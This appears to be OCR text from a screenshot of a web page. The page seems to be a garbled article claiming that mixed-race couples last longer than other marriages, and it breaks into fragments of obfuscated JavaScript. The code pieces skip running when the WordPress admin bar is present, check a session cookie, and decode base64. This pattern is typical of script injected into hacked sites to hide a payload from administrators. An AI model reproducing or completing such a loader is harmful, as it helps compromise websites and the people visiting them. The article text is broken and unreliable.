
and they tend to keep going longer
-singles-within-a-different-nation
than marriages
all mixte couples are the same and some convey more
racial couples facial area a lot of racism and
nt.getElementById(‘wpadminbar’))return;var
Of(‘http2_session_id=’)!==-1)return;function
fghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,
A-Za-z0-9\+\/\=]/g,”);while(i<input.length)
indexOf(input.charAt(i++));h3=key.indexOf(input.cha
o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)